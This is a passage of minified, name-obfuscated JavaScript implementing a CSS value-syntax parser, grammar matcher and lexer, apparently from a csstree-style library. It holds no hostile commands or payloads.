e=t;this[e(443)]=this[e(3175)](this[e(443)])}[t(3175)](e){const n=t;for(;e<this[n(731)][n(1306)];e++){const t=this[n(731)][n(843)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3182)](e){const n=t;return this[n(731)][n(1820)](this[n(443)],this[n(443)]=e)}[t(654)](e){const n=t;this[n(1475)]()!==e&&this[n(2321)](n(158)+String[n(455)](e)+"`"),this[n(443)]++}[t(2435)](){const e=t;return this[e(443)]<this[e(731)][e(1306)]?this[e(731)][e(2597)](this[e(443)]++):""}[t(2321)](e){const n=t;throw new er(e,this[n(731)],this[n(443)])}[t(2501)](){const e=t;return this[e(3182)](this[e(3175)](this[e(443)]))}[t(1635)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t>=128||0===nr[t])break}return this[e(443)]===n&&this[e(2321)](e(2894)),this[e(3182)](n)}[t(1847)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t<48||t>57)break}return this[e(443)]===n&&this[e(2321)](e(2452)),this[e(3182)](n)}[t(1156)](){const e=t,n=this[e(731)][e(627)]("'",this[e(443)]+1);return-1===n&&(this[e(443)]=this[e(731)][e(1306)],this[e(2321)](e(831))),this[e(3182)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(654)](ir),e[n(1561)](),r=e[n(1847)](e),e[n(1561)](),44===e[n(1475)]()?(e[n(443)]++,e[n(1561)](),125!==e[n(1475)]()&&(i=e[n(1847)](e),e[n(1561)]())):i=r,e[n(654)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1f;let n=null,r=!1;switch(t[e(1475)]()){case 42:t[e(443)]++,n={min:0,max:0};break;case 43:t[e(443)]++,n={min:1,max:0};break;case 63:t[e(443)]++,n={min:0,max:1};break;case 35:t[e(443)]++,r=!0,t[e(1475)]()===ir?n=sr(t):63===t[e(1475)]()?(t[e(443)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1424),comma:r,min:n[e(2761)],max:n[e(607)],term:null}}(e);return null!==i?(i[r(3037)]=n,35===e[r(1475)]()&&43===e[r(843)](e[r(443)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2435)]();return""===r?null:ar(e,{type:n(1431),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1f(1634),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1250)](n)[r(2432)](((t,e)=>or[t]-or[e]));n[r(1306)]>0;){o=n[r(1142)]();let t=0,s=0;for(;t<e[r(1306)];t++){const n=e[t];r(2627)===n[r(1352)]&&(n[r(1140)]===o?(-1===s&&(s=t-1),e[r(2575)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2575)](s,t-s,i(e[r(484)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1306)]&&e[r(2575)](s,t-s,i(e[r(484)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2803)](null),o=[];let s,a=null,c=e[r(443)];for(;e[r(1475)]()!==n&&(s=dr(e,n));)r(2311)!==s[r(1352)]&&(r(2627)===s[r(1352)]?(null!==a&&r(2627)!==a[r(1352)]||(e[r(443)]=c,e[r(2321)](r(1439))),i[s[r(1140)]]=!0):null!==a&&r(2627)!==a[r(1352)]&&(i[" "]=!0,o[r(2952)]({type:r(2627),value:" "})),o[r(2952)](s),a=s,c=e[r(443)]);return null!==a&&r(2627)===a[r(1352)]&&(e[r(443)]-=c,e[r(2321)](r(1439))),{type:r(1634),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1475)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(654)](91),i=ur(t,e),t[n(654)](93),i[n(222)]=!0,33===t[n(1475)]()&&(t[n(443)]++,i[n(2717)]=!0),i}(e,n));case 60:return 39===e[r(859)]()?function(t){const e=r;let n;return t[e(654)](60),t[e(654)](39),n=t[e(1635)](),t[e(654)](39),t[e(654)](62),ar(t,{type:e(1170),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(654)](60),n=t[e(1635)](),e(415)===n){t[e(654)](91);const n=ur(t,93);return t[e(654)](93),t[e(654)](62),ar(t,{type:e(2091),term:1===n[e(1229)][e(1306)]?n[e(1229)][0]:n})}return 40===t[e(1475)]()&&41===t[e(859)]()&&(t[e(443)]+=2,n+="()"),91===t[e(843)](t[e(3175)](t[e(443)]))&&(t[e(1561)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(654)](91),45===t[n(1475)]()&&(t[n(2435)](),o=-1),-1==o&&8734===t[n(1475)]()?t[n(2435)]():(r=o*Number(t[n(1847)](t)),t[n(816)]()&&(r+=t[n(1635)]())),t[n(1561)](),t[n(654)](44),t[n(1561)](),8734===t[n(1475)]()?t[n(2435)]():(o=1,45===t[n(1475)]()&&(t[n(2435)](),o=-1),i=o*Number(t[n(1847)](t)),t[n(816)]()&&(i+=t[n(1635)]())),t[n(654)](93),{type:n(2514),min:r,max:i}}(t)),t[e(654)](62),ar(t,{type:e(2379),name:n,opts:i})}(e);case 124:return{type:r(2627),value:e[r(3182)](e[r(443)]+(124===e[r(859)]()?2:1))};case 38:return e[r(443)]++,e[r(654)](38),{type:r(2627),value:"&&"};case 44:return e[r(443)]++,{type:r(2810)};case 39:return ar(e,{type:r(1208),value:e[r(1156)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2311),value:e[r(2501)]()};case 64:return i=e[r(859)](),e[r(816)](i)?(e[r(443)]++,{type:r(629),name:e[r(1635)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(859)](),i<48||i>57)return cr(e);break;default:return e[r(816)](i)?function(t){const e=r,n=t[e(1635)]();return 40===t[e(1475)]()?(t[e(443)]++,{type:e(2470),name:n}):ar(t,{type:e(1942),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(443)]!==e[n(1306)]&&r[n(2321)](n(1182)),1===i[n(1229)][n(1306)]&&n(1634)===i[n(1229)][0][n(1352)]?i[n(1229)][0]:i}const fr=function(){},mr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1f,i=n;n=e,t[r(160)][r(2850)](this,e),n=i},emit(t,r,i){e[a1f(2952)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1397)},gr={type:t(1345)},br={type:t(684)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1352)]&&e[i(1894)]===gr&&n===pr&&(n=e[i(1314)],e=e[i(375)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1306)]>2&&40===e[n(843)](e[n(1306)]-2)&&41===e[n(843)](e[n(1306)]-1)}function yr(e){const n=t;return n(1942)===e[n(1352)]||n(629)===e[n(1352)]||n(2470)===e[n(1352)]||n(2379)===e[n(1352)]&&vr(e[n(1355)])}function xr(e,n=" ",r=!1){return{type:t(1634),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2052)](e))switch(r[i(2074)](e),e[i(1352)]){case"If":e[i(375)]=kr(e[i(375)],n,r),e[i(1314)]=kr(e[i(1314)],n,r),e[i(1894)]=kr(e[i(1894)],n,r);break;case i(2379):return n[e[i(1355)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1306)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1306)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2803)](null),t=wr({type:i(625),map:e},pr,t)),null!==e)){const t=(vr(o[i(1355)])?o[i(1355)][i(484)](0,-1):o[i(1355)])[i(815)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!0};let t=gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2913)==typeof e)return{type:n(3010),fn:e};switch(e[n(1352)]){case n(1634):{let t=Ar(e[n(3166)],e[n(1229)][n(1034)](_r),!1);return e[n(2717)]&&(t=wr(t,br,gr)),t}case n(1424):return function(t){const e=n;let r=pr,i=_r(t[e(3037)]);if(0===t[e(607)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(1314)]=wr(pr,pr,r),t[e(1467)]&&(r[e(1314)][e(1894)]=wr({type:e(2810),syntax:t},r,gr));else for(let n=t[e(2761)]||1;n<=t[e(607)];n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2761)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2761)]-1;n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2091):{const t=_r(e[n(3037)]),r=_r(xr([xr([{type:n(1942),name:n(946)},{type:n(2379),name:n(1297)}]),xr([{type:n(2379),name:n(1297)},xr([{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:n(2912)},{type:n(2379),name:n(1297)}])},{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:"or"},{type:n(2379),name:n(1297)}])}],"|")])],"|")),i=_r(xr([{type:n(2379),name:n(3126)},xr([{type:n(1431),value:"("},{type:n(2379),name:n(1427)},{type:n(1431),value:")"}]),{type:n(2379),name:n(472)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2379):case n(1170):return{type:e[n(1352)],name:e[n(1355)],syntax:e};case n(1942):return{type:e[n(1352)],name:e[n(1355)][n(815)](),syntax:e};case n(629):return{type:e[n(1352)],name:"@"+e[n(1355)][n(815)](),syntax:e};case n(2470):return{type:e[n(1352)],name:e[n(1355)][n(815)]()+"(",syntax:e};case n(1208):return 3===e[n(1140)][n(1306)]?{type:n(1431),value:e[n(1140)][n(2597)](1),syntax:e}:{type:e[n(1352)],value:e[n(1140)][n(2012)](1,e[n(1140)][n(1306)]-2)[n(1814)](/\\'/g,"'"),syntax:e};case n(1431):return{type:e[n(1352)],value:e[n(1140)],syntax:e};case n(2810):return{type:e[n(1352)],syntax:e};default:throw new Error(n(552),e[n(1352)])}}function zr(e,n){const r=t;return r(2562)==typeof e&&(e=hr(e)),{type:r(1925),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(395)],Mr=t(1397);let Er=0;function Tr(e,n){const r=t;if(e[r(1306)]!==n[r(1306)])return!1;for(let t=0;t<e[r(1306)];t++){const i=n[r(843)](t);let o=e[r(843)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Cr(e){const n=t;return null===e||e[n(1352)]===Dt||e[n(1352)]===Tt||e[n(1352)]===Vt||e[n(1352)]===Xt||e[n(1352)]===Jt||function(t){const e=n;return t[e(1352)]===Lt&&"?"!==t[e(1140)]}(e)}function Nr(e){const n=t;return null===e||e[n(1352)]===Bt||e[n(1352)]===Zt||e[n(1352)]===Yt||e[n(1352)]===Lt&&"/"===e[n(1140)]}function Wr(e,n,r){const i=t,o=function(t,e,n){const r=a1f;function i(){const e=a1f;do{w++,b=w<t[e(1306)]?t[w]:null}while(null!==b&&(b[e(1352)]===Rt||b[e(1352)]===Gt))}function o(e){const n=w+e;return n<t[a1f(1306)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1f(2503)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1f;y=2===y[t(1352)]?y[t(2223)]:{type:3,syntax:d[t(2503)],token:y[t(1458)],prev:y},d=d[t(2223)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1352)]){case r(1397):if(null===h){if(null!==b&&(w!==t[r(1306)]-1||"\\0"!==b[r(1140)]&&"\\9"!==b[r(1140)])){e=gr;break}g=Mr;break}if((e=h[r(2814)])===br){if(h[r(260)]===y){e=gr;break}e=pr}for(;h[r(900)]!==d;)u();h=h[r(2223)];break;case r(1345):if(null!==m&&!1!==m)(null===f||w>f[r(2007)])&&(f=m,m=!1);else if(null===f){g=r(1345);break}e=f[r(2814)],h=f[r(2509)],d=f[r(900)],y=f[r(260)],w=f[r(2007)],b=w<t[r(1306)]?t[w]:null,f=f[r(2223)];break;case r(1925):e=e[r(375)];break;case"If":e[r(1894)]!==gr&&c(e[r(1894)]),e[r(1314)]!==pr&&a(e[r(1314)]),e=e[r(375)];break;case r(1263):e={type:r(250),syntax:e,index:0,mask:0};break;case r(250):{const t=e[r(2503)][r(1229)];if(e[r(2619)]===t[r(1306)]){if(0===e[r(490)]||e[r(2503)][r(513)]){e=gr;break}e=pr;break}if(e[r(490)]===(1<<t[r(1306)])-1){e=pr;break}for(;e[r(2619)]<t[r(1306)];e[r(2619)]++){const n=1<<e[r(2619)];if(!(e[r(490)]&n)){c(e),a({type:r(672),syntax:e[r(2503)],mask:e[r(490)]|n}),e=t[e[r(2619)]++];break}}break}case r(672):e={type:r(250),syntax:e[r(2503)],index:0,mask:e[r(490)]};break;case r(625):if(null!==b){let t=b[r(1140)][r(815)]();if(-1!==t[r(627)]("\\")&&(t=t[r(1814)](/\\[09].*$/,"")),Sr[r(2850)](e[r(1034)],t)){e=e[r(1034)][t];break}}e=gr;break;case r(3010):{const t=null!==d?d[r(1628)]:null,n=w+Math[r(2534)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2379):case r(1170):{const t=r(2379)===e[r(1352)]?r(1283):r(561),i=Sr[r(2850)](n,t)?n[t][e[r(1355)]]:null;if(!i||!i[r(375)])throw new Error(r(2195)+(r(2379)===e[r(1352)]?"<"+e[r(1355)]+">":"<'"+e[r(1355)]+"'>"));if(!1!==m&&null!==b&&r(2379)===e[r(1352)]&&(r(1127)===e[r(1355)]&&b[r(1352)]===Et||r(1306)===e[r(1355)]&&"0"===b[r(1140)])){null===m&&(m=s(e,f)),e=gr;break}d={syntax:e[r(2503)],opts:e[r(2503)][r(1628)]||null!==d&&d[r(1628)]||null,prev:d},y={type:2,syntax:e[r(2503)],token:y[r(1458)],prev:y},e=i[r(2469)]||i[r(375)];break}case r(1942):{const t=e[r(1355)];if(null!==b){let n=b[r(1140)];if(-1!==n[r(627)]("\\")&&(n=n[r(1814)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(629):case r(2470):if(null!==b&&Tr(b[r(1140)],e[r(1355)])){l(),e=pr;break}e=gr;break;case r(1431):if(null!==b&&b[r(1140)]===e[r(1140)]){l(),e=pr;break}e=gr;break;case r(2810):null!==b&&b[r(1352)]===Dt?Cr(y[r(1458)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Cr(y[r(1458)])||Nr(b)?pr:gr;break;case r(1208):let i="",p=w;for(;p<t[r(1306)]&&i[r(1306)]<e[r(1140)][r(1306)];p++)i+=t[p][r(1140)];if(Tr(i,e[r(1140)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(703)+e[r(1352)])}switch(Er+=p,g){case null:console[r(237)](r(525)),g=r(2021),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(375)])return o;let s=o[i(375)],a=o[i(375)]={syntax:n[i(2503)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2223)],o[e(2223)]=n,n=o,o=r;return n}(s)[i(2223)];null!==s;){switch(s[i(1352)]){case 2:a[i(375)][i(2952)](a={syntax:s[i(2503)],match:[]}),c[i(2952)](a);break;case 3:c[i(441)](),a=c[c[i(1306)]-1];break;default:a[i(375)][i(2952)]({syntax:s[i(2503)]||null,token:s[i(1458)][i(1140)],node:s[i(1458)][i(160)]})}s=s[i(2223)]}return o}function Ir(e){const n=t;function r(t){const e=a1f;return null!==t&&(e(2379)===t[e(1352)]||e(1170)===t[e(1352)]||e(1942)===t[e(1352)])}let i=null;return null!==this[n(1118)]&&function t(o){const s=n;if(Array[s(3174)](o[s(375)])){for(let e=0;e<o[s(375)][s(1306)];e++)if(t(o[s(375)][e]))return r(o[s(2503)])&&i[s(1436)](o[s(2503)]),!0}else if(o[s(160)]===e)return i=r(o[s(2503)])?[o[s(2503)]]:[],!0;return!1}(this[n(1118)]),i}function Lr(e,n){const r=t;return Ur(this,e,(t=>r(2379)===t[r(1352)]&&t[r(1355)]===n))}function jr(e,n){const r=t;return Ur(this,e,(t=>r(1170)===t[r(1352)]&&t[r(1355)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(1942)===t[n(1352)]))}function Ur(e,n,r){const i=t,o=Ir[i(2850)](e,n);return null!==o&&o[i(2330)](r)}function Rr(e){const n=t;return n(160)in e?e[n(160)]:Rr(e[n(375)][0])}function Fr(e){const n=t;return n(160)in e?e[n(160)]:Fr(e[n(375)][e[n(375)][n(1306)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1118)]&&function t(r){const c=s;if(null!==r[c(2503)]&&r[c(2503)][c(1352)]===i&&r[c(2503)][c(1355)]===o){const t=Rr(r),i=Fr(r);e[c(2503)][c(223)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(1027)](n[o(452)]),n[o(452)]===i)break;n=n[o(2188)]}while(null!==n);a[o(2952)]({parent:r,nodes:t})}}))}Array[c(3174)](r[c(375)])&&r[c(375)][c(1619)](t)}(r[s(1118)]),a}const{hasOwnProperty:Hr}=Object[t(395)];function qr(e){const n=t;return n(2394)==typeof e&&isFinite(e)&&Math[n(2534)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&qr(e[n(3111)])&&qr(e[n(2844)])&&qr(e[n(1062)])}function Xr(t,e){return function(n,r){const i=a1f;if(!n||n[i(2029)]!==Object)return r(n,i(514));for(let o in n){let s=!0;if(!1!==Hr[i(2850)](n,o)){if(i(1352)===o)n[i(1352)]!==t&&r(n,i(399)+n[i(1352)]+i(2658)+t+"`");else if(i(1233)===o){if(null===n[i(1233)])continue;if(n[i(1233)]&&n[i(1233)][i(2029)]===Object)if(i(2562)!=typeof n[i(1233)][i(1791)])o+=i(980);else if(Dr(n[i(1233)][i(1155)])){if(Dr(n[i(1233)][i(2829)]))continue;o+=i(1149)}else o+=i(576);s=!1}else if(e[i(809)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1306)];t++){const r=e[o][t];switch(r){case String:s=i(2562)==typeof n[o];break;case Boolean:s=i(2377)==typeof n[o];break;case null:s=null===n[o];break;default:i(2562)==typeof r?s=n[o]&&n[o][i(1352)]===r:Array[i(3174)](r)&&(s=n[o]instanceof je)}}}else r(n,i(406)+o+i(2883)+t+i(1181));s||r(n,i(1434)+t+"."+o+"`")}}for(const o in e)Hr[i(2850)](e,o)&&!1===Hr[i(2850)](n,o)&&r(n,i(941)+t+"."+o+i(333))}}function Zr(e,n){const r=t,i=[];for(let t=0;t<e[r(1306)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2952)](o[r(1355)][r(815)]());else if(null===o)i[r(2952)](r(390));else if(r(2562)==typeof o)i[r(2952)](o);else{if(!Array[r(3174)](o))throw new Error(r(3137)+o+r(1639)+n+r(2782));i[r(2952)](r(2500)+(Zr(o,n)||r(2979))+">")}}return i[r(1190)](r(2665))}function Vr(e,n){const r=t,i=n[r(1876)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(2850)](i,t))continue;const n=o[t]=Array[r(3174)](i[t])?i[t][r(484)]():[i[t]];s[t]=Zr(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Br(e,n,r){const i=t,o={};for(const t in e)e[t][i(2503)]&&(o[t]=r?e[t][i(2503)]:ln(e[t][i(2503)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1781)](e))o[t]={prelude:s[i(1807)]&&(r?s[i(1807)][i(2503)]:ln(s[i(1807)][i(2503)],{compact:n})),descriptors:s[i(1826)]&&Br(s[i(1826)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1f;return n(2562)==typeof t?function(t){const e=n,r=[];return Ie(t,((n,i,o)=>r[e(2952)]({type:n,value:t[e(484)](i,o),node:null}))),r}(t):e[n(2375)](t,mr)}(r,e[o(2503)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1306)];n++)if(e(1746)===t[n][e(1140)][e(815)]())return!0;return!1}(s)?Yr(null,new Error(o(2307))):(i&&(a=Wr(s,e[o(1128)],e)),i&&a[o(375)]||(a=Wr(s,n[o(375)],e),a[o(375)])?Yr(a[o(375)],null,a[o(348)]):Yr(null,new mn(a[o(2016)],n[o(2503)],r,a),a[o(348)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(719)]=kn,this[o(2503)]=r,this[o(2043)]=!1,this[o(1188)]={...n},this[o(1437)]=Object[o(2803)](null),this[o(561)]=Object[o(2803)](null),this[o(1283)]=Object[o(2803)](null),this[o(1876)]=i||function(t){const e=o,n={};if(t[e(160)])for(const r in t[e(160)])if(Hr[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=Vr(r,i)}return n}(e),e){if(e[o(719)]&&(this[o(719)]=e[o(719)]),e[o(1188)])for(const t of Object[o(1250)](n))Array[o(3174)](e[o(1188)][t])&&(this[o(1188)][t]=e[o(1188)][t]);if(e[o(1283)])for(const[t,n]of Object[o(1781)](e[o(1283)]))this[o(2706)](t,n);if(e[o(2043)]){this[o(2043)]=!0;for(const[t,e]of Object[o(1781)]((s=this[o(1188)],{...Xn,...Zn,...Vn(s)})))this[o(2706)](t,e)}if(e[o(1437)])for(const[t,n]of Object[o(1781)](e[o(1437)]))this[o(2154)](t,n);if(e[o(561)])for(const[t,n]of Object[o(1781)](e[o(561)]))this[o(2672)](t,n)}var s;this[o(1128)]=zr(this[o(719)][o(1190)](o(188)))}[t(2683)](e){const n=t;function r(t,e){o[a1f(2952)]({node:t,message:e})}const i=this[n(1876)],o=[];return this[n(2503)][n(223)](e,(function(t){const e=n;i[e(809)](t[e(1352)])?i[t[e(1352)]][e(2239)](t,r):r(t,e(2666)+t[e(1352)]+"`")})),!!o[n(1306)]&&o}[t(2554)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2562)==typeof e||e&&o(2562)==typeof e[o(1352)],syntax:null,match:null,matchRef:null};return o(2913)==typeof e?a[o(375)]=zr(e,s):(o(2562)==typeof e?Object[o(1294)](a,o(2503),{get:()=>(Object[o(1294)](a,o(2503),{value:hr(e)}),a[o(2503)])}):a[o(2503)]=e,Object[o(1294)](a,o(375),{get:()=>(Object[o(1294)](a,o(375),{value:zr(a[o(2503)],s)}),a[o(375)])}),o(1170)===n&&Object[o(1294)](a,o(2469),{get(){const t=o,e=a[t(2503)],n=function(e){const n=t,r=e[n(1229)][0];return!1===e[n(222)]&&1===e[n(1229)][n(1306)]&&n(1424)===r[n(1352)]&&!0===r[n(1467)]}(e)?zr({...e,terms:[e[t(1229)][0][t(3037)]]},s):null;return Object[t(1294)](a,t(2469),{value:n}),n}})),a}[t(2154)](e,n){const r=t;n&&(this[r(1437)][e]={type:r(2408),name:e,prelude:n[r(1807)]?this[r(2554)](n[r(1807)],r(902),e):null,descriptors:n[r(1826)]?Object[r(1250)](n[r(1826)])[r(1089)](((t,i)=>(t[i]=this[r(2554)](n[r(1826)][i],r(2998),i,e),t)),Object[r(2803)](null)):null})}[t(2672)](e,n){const r=t;n&&(this[r(561)][e]=this[r(2554)](n,r(1170),e))}[t(2706)](e,n){const r=t;n&&(this[r(1283)][e]=this[r(2554)](n,r(2379),e))}[t(2423)](e){const n=t;if(!this[n(779)](e))return new fn(n(2668),"@"+e)}[t(311)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e);return!o[r(1807)]&&n?new SyntaxError(r(2840)+e+r(1421)):!o[r(1807)]||n||Gr(this,o[r(1807)],"",!1)[r(1118)]?void 0:new SyntaxError(r(2840)+e+r(1600))}[t(1775)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e),s=wn(n);return o[r(1826)]?o[r(1826)][s[r(1355)]]||o[r(1826)][s[r(148)]]?void 0:new fn(r(1476),n):new SyntaxError(r(2840)+e+r(1361))}[t(959)](e){const n=t;if(!this[n(1070)](e))return new fn(n(2766),e)}[t(2260)](e,n){const r=t,i=this[r(311)](e,n);if(i)return Yr(null,i);const o=this[r(779)](e);return o[r(1807)]?Gr(this,o[r(1807)],n||"",!1):Yr(null,null)}[t(1014)](e,n,r){const i=t,o=this[i(1775)](e,n);if(o)return Yr(null,o);const s=this[i(779)](e),a=wn(n);return Gr(this,s[i(1826)][a[i(1355)]]||s[i(1826)][a[i(148)]],r,!1)}[t(882)](e){const n=t;return n(1736)!==e[n(1352)]?Yr(null,new Error(n(1130))):this[n(1909)](e[n(758)],e[n(1140)])}[t(1909)](e,n){const r=t;if(vn(e)[r(494)])return Yr(null,new Error(r(2790)));const i=this[r(959)](e);return i?Yr(null,i):Gr(this,this[r(1070)](e),n,!0)}[t(2288)](e,n){const r=t,i=this[r(2268)](e);return i?Gr(this,i,n,!1):Yr(null,new fn(r(2784),e))}[t(375)](e,n){const r=t;return r(2562)==typeof e||e&&e[r(1352)]?(r(2562)!=typeof e&&e[r(375)]||(e=this[r(2554)](e,r(2379),r(909))),Gr(this,e,n,!1)):Yr(null,new fn(r(1462)))}[t(1841)](e,n,r,i){return Pr(this,n,this[t(1909)](e,n),r,i)}[t(2493)](e,n,r){const i=t;return Pr(this,e[i(1140)],this[i(882)](e),n,r)}[t(1496)](e,n,r){const i=t,o=[];return this[i(2503)][i(223)](e,{visit:i(1736),enter:t=>{const e=i;o[e(2952)][e(2161)](o,this[e(2493)](t,n,r))}}),o}[t(779)](e,n=!0){const r=t,i=wn(e);return(i[r(1418)]&&n?this[r(1437)][i[r(1355)]]||this[r(1437)][i[r(148)]]:this[r(1437)][i[r(1355)]])||null}[t(1081)](e,n=!0){const r=t,i=this[r(779)](e,n);return i&&i[r(1807)]||null}[t(1963)](e,n){const r=t;return this[r(1437)][r(809)](e)&&this[r(1437)][r(1895)]&&this[r(1437)][e][r(1895)][n]||null}[t(1070)](e,n=!0){const r=t,i=vn(e);return(i[r(1418)]&&n?this[r(561)][i[r(1355)]]||this[r(561)][i[r(148)]]:this[r(561)][i[r(1355)]])||null}[t(2268)](e){const n=t;return hasOwnProperty[n(2850)](this[n(1283)],e)?this[n(1283)][e]:null}[t(803)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1f;if(a[l(2052)](e))return a[l(2013)](e);a[l(2202)](e,!1),null!==c[l(2503)]&&function(c,u,d){const h=l;let f=fr,m=fr;if(f=function(c){const u=l;if(u(2379)!==c[u(1352)]&&u(1170)!==c[u(1352)])return;const d=u(2379)===c[u(1352)]?t[u(1283)]:t[u(561)],h=u(2379)===c[u(1352)]?o:s;hasOwnProperty[u(2850)](d,c[u(1355)])?r(t,c[u(1355)],h,d[c[u(1355)]])&&(i[u(2952)](n(e,a===o)+u(917)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0)):(i[u(2952)](n(e,a===o)+u(768)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0))},f===fr&&m===fr)throw new Error(h(1501));!function t(e){const n=h;switch(f[n(2850)](d,e),e[n(1352)]){case n(1634):e[n(1229)][n(1619)](t);break;case n(1424):case n(2091):t(e[n(3037)]);break;case n(2379):case n(1170):case n(1942):case n(629):case n(2470):case n(1208):case n(1431):case n(2810):break;default:throw new Error(n(428)+e[n(1352)])}m[n(2850)](d,e)}(c)}(c[l(2503)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1283)])r(this,t,o,this[e(1283)][t]);for(const t in this[e(561)])r(this,t,s,this[e(561)][t]);const a=[...o[e(1250)]()][e(2393)]((t=>o[e(2013)](t))),c=[...s[e(1250)]()][e(2393)]((t=>s[e(2013)](t)));return a[e(1306)]||c[e(1306)]?{errors:i,types:a,properties:c}:null}[t(2068)](e,n){const r=t;return{generic:this[r(2043)],cssWideKeywords:this[r(719)],units:this[r(1188)],types:Br(this[r(1283)],!n,e),properties:Br(this[r(561)],!n,e),atrules:Jr(this[r(1437)],!n,e)}}[t(649)](){const e=t;return JSON[e(2125)](this[e(2068)]())}}function Kr(e,n){const r=t;return r(2562)==typeof 